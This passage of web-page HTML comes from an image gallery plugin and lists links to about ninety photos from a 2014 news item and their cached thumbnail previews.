id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0047" width="100" height="150" src="/cache/preview/241919dc364db600c7294a8e85f8df25.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne049.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0048" width="100" height="150" src="/cache/preview/3edf18d48487ba72b8589b5c0f3a792e.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne050.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0049" width="150" height="100" src="/cache/preview/3cd2e035e8c8daef5a363746cdd3944e.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne051.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0050" width="150" height="100" src="/cache/preview/58251e985d32393ad1fa9c8e724f01ef.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne052.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0051" width="150" height="100" src="/cache/preview/79c58e5b9d5d2570bf747f6bf4b7ff3e.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne053.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0052" width="150" height="100" src="/cache/preview/7995360b8cc92239d7b68803bde8da7a.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne054.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0053" width="150" height="100" src="/cache/preview/2c32e6346aadf6b30151168ead70e6ec.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne055.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0054" width="150" height="115" src="/cache/preview/d358a5c7b2a5bda3644f019edf3877fb.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne056.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0055" width="150" height="100" src="/cache/preview/1896758243a8224c2064bc78b28b6307.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne057.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0056" width="150" height="100" src="/cache/preview/f54324de9e3e2ecac42e4e2a317972d2.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne058.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0057" width="150" height="100" src="/cache/preview/512500143f4feff591a6f008387ce05b.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne059.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0058" width="150" height="100" src="/cache/preview/377da2b94c2bdfc5000d7f6180b3925c.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne060.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0059" width="150" height="100" src="/cache/preview/2ac4fe3b5163ca69ad068f8b6056b3a2.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne061.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0060" width="150" height="105" src="/cache/preview/e7f91fa2217fd7e5e6f1496c91551b91.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne062.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0061" width="111" height="150" src="/cache/preview/5d50fc37a4b91b8d26245a9faf5e2531.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne063.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0062" width="150" height="100" src="/cache/preview/c9c51ebcf5f7d9bbea658a5313a2ac12.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne064.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0063" width="150" height="114" src="/cache/preview/7ee4efce22331135f586a73636543aac.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne065.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0064" width="150" height="100" src="/cache/preview/74f0260481aab0bd357ac2f5b3cfecca.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne066.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0065" width="150" height="100" src="/cache/preview/fb171b7995f5f5ebd78b485ffc87113c.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne067.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0066" width="123" height="150" src="/cache/preview/ad7cb4b0b1b406bf1694a27fd716f975.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne068.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0067" width="150" height="100" src="/cache/preview/a390cc60fefa969a53c78b4b472fff04.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne069.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0068" width="150" height="100" src="/cache/preview/c8bc16206710ec3bed74ae60d3d9af6f.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne070.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0069" width="150" height="114" src="/cache/preview/cc66e012d29b41cc262da58ca904f33e.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne071.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0070" width="150" height="100" src="/cache/preview/db1bdd0f88d34974e1339018bcbe4e59.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne072.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0071" width="150" height="100" src="/cache/preview/9ae15ea6f64cb3bd6f52ab94835fce45.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne073.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0072" width="150" height="109" src="/cache/preview/2a566c159f7bf258e78970bf061654bd.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne074.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0073" width="150" height="108" src="/cache/preview/46a761bd291e963cee2954b768042788.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne075.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0074" width="150" height="100" src="/cache/preview/461fc1a7601f745ac2df4c31b6828559.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne076.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0075" width="150" height="100" src="/cache/preview/a681b172c9f43c5258865aa29b549ec4.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne077.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0076" width="100" height="150" src="/cache/preview/e4c7b50d7a155de75ac948d272d5a16a.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne078.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0077" width="150" height="100" src="/cache/preview/6fcb100a84c7ec23a1792ffed64b6e8c.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne079.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0078" width="150" height="100" src="/cache/preview/a8ebabed21b60cf95b6df69cf61233d8.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne080.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0079" width="150" height="103" src="/cache/preview/2a9d66cc9be6183b96adb563fbbebe03.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne081.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0080" width="150" height="100" src="/cache/preview/90cc77e7a759ca16e12d05de7daa8c08.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne082.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0081" width="150" height="102" src="/cache/preview/92440d07190db1f27c9ff0219e9eee28.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne083.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0082" width="100" height="150" src="/cache/preview/bd73bcba94e31923e01b80e91b138851.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne084.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0083" width="100" height="150" src="/cache/preview/5237e63afc4a63532ecafd44b69deeeb.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne085.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0084" width="150" height="113" src="/cache/preview/5c95394eb0ac0e5c5bd0ef07419f5237.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne086.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0085" width="100" height="150" src="/cache/preview/177808643833f0f4807f1382504683b8.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne087.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0086" width="150" height="100" src="/cache/preview/66893bd46917c022c99dafdbc3362201.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne088.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0087" width="150" height="100" src="/cache/preview/69fae550ed9df4466a0df8209bbe130a.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne089.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0088" width="104" height="150" src="/cache/preview/35ef3aea0dca01e990c81575f2600778.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne090.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0089" width="150" height="100" src="/cache/preview/73a60423e324749c1b3eb589afedc9ea.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne091.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0090" width="150" height="108" src="/cache/preview/865cbd90c1f05943d7bcdfcb286ddab1.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne092.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0091" width="150" height="100" src="/cache/preview/19888348d7453a2dadb4e0fa6ed5be56.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne093.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0092" width="150" height="121" src="/cache/preview/11b755de55f3718ffdf819087f0de33a.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne094.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0093" width="100" height="150" src="/cache/preview/5e0fe59e1759986f17a3c2a5ce97568c.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne095.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0094" width="150" height="100" src="/cache/preview/5eb35ea9497d1c9e15e57e2a89ddf312.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne096.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0095" width="150" height="100" src="/cache/preview/2cb2ea72ade78fc67ceda9a7f7fbba6a.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne097.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0096" width="100" height="150" src="/cache/preview/55641eddc7000305bebbbc642c94b661.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne098.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0097" width="100" height="150" src="/cache/preview/8ea18e67262fac9c0ea05afc90a350c1.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne099.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0098" width="150" height="110" src="/cache/preview/0bf7097d5e12ef802e86e222ba8b7d4f.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne100.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0099" width="150" height="100" src="/cache/preview/b9ec9de21d2f0aac6f64b1745cf2056f.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne101.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0100" width="150" height="100" src="/cache/preview/3139600504083c832e179934c2ad1c63.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne102.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0101" width="150" height="100" src="/cache/preview/1b88353ecee35dcce0e5f7acdbf11e92.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne103.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0102" width="150" height="100" src="/cache/preview/e241395619544b2c7b0d645b28d6781d.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne104.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0103" width="150" height="100" src="/cache/preview/35f5b5db64d03c751486a1f23ff1a690.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne105.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0104" width="100" height="150" src="/cache/preview/c63007067f042cb7dc0378e8df5c85ac.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne106.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0105" width="150" height="106" src="/cache/preview/828a1d30743771246904774f75fad070.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne107.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0106" width="150" height="100" src="/cache/preview/8e3aba7df8abd3a232142d38d8dcec6b.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne108.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0107" width="150" height="100" src="/cache/preview/4e750a48ac9a390699ef5b430460f164.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne109.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0108" width="150" height="100" src="/cache/preview/af386b60af6fbc1758fc4056afdca48f.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne110.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0109" width="150" height="102" src="/cache/preview/c4c50b1f9b85b25aa6df8ca3e323dd27.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne111.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0110" width="150" height="100" src="/cache/preview/afd34c05df908b65585628c80b29bd10.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne112.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0111" width="150" height="112" src="/cache/preview/8ebfcc92c736f049b39c124b5bc4d34e.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne113.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0112" width="150" height="100" src="/cache/preview/5941f72d7f3b31b23ad9e8074337d5f1.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne114.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0113" width="150" height="100" src="/cache/preview/b02472e9db94214afb618a32115ef402.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne115.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0114" width="100" height="150" src="/cache/preview/8cadc55112e5fb0fa5e27d7545754fca.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne116.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0115" width="150" height="100" src="/cache/preview/0b516d0e92bad64fce5ea2f876005ecd.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne117.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0116" width="150" height="100" src="/cache/preview/699c8f5c924471314aff15df97947803.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne118.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0117" width="150" height="107" src="/cache/preview/08207c52eddc5d07ec381424ed7d11a5.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne119.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0118" width="150" height="100" src="/cache/preview/7eb8b1bbaaaeef93c6c8bfa7a3ed2425.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne120.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0119" width="100" height="150" src="/cache/preview/cd7f39fff14f566044e81692dc2e0ae5.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne121.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0120" width="150" height="100" src="/cache/preview/20e667d56b40bba4f2716c390be81c0d.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne122.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0121" width="100" height="150" src="/cache/preview/f20ea669214776510876d51e9bef702a.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne123.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0122" width="150" height="104" src="/cache/preview/5b70622e27a9f6628f37ffe834720f66.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne124.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0123" width="100" height="150" src="/cache/preview/03539b20c8b4ef4d071e9688676e24a6.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne125.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0124" width="150" height="100" src="/cache/preview/ea73230397d5470541ccc71af3e71fe3.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne126.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0125" width="150" height="100" src="/cache/preview/3a05cc97be3c1c9d231d1891d27fd885.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne127.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0126" width="150" height="100" src="/cache/preview/e53d5570d8c657265acd9878db0bfd04.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne128.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0127" width="105" height="150" src="/cache/preview/01507a7463f88e5414b4f47dac00a2f3.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne129.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0128" width="100" height="150" src="/cache/preview/17be53c7e3fe2427f9199908fadfcdd4.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne130.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0129" width="150" height="100" src="/cache/preview/6351667883939d644b7d0de03dfecec2.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne131.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0130" width="150" height="100" src="/cache/preview/a1818efab49f1c8e6f85db4fa3b22ad3.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne132.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0131" width="150" height="100" src="/cache/preview/2c70c29413a039df45bd19fc6746ad4e.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne133.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0132" width="150" height="100" src="/cache/preview/101ce45373f26e8b272e30aeaad80946.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne134.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0133" width="150" height="111" src="/cache/preview/bdf3c17c20f51c393e680d528dab25fd.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne135.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0134" width="150" height="101" src="/cache/preview/dd24fe378cbbe2fd17b8421d8c666e80.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne136.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img 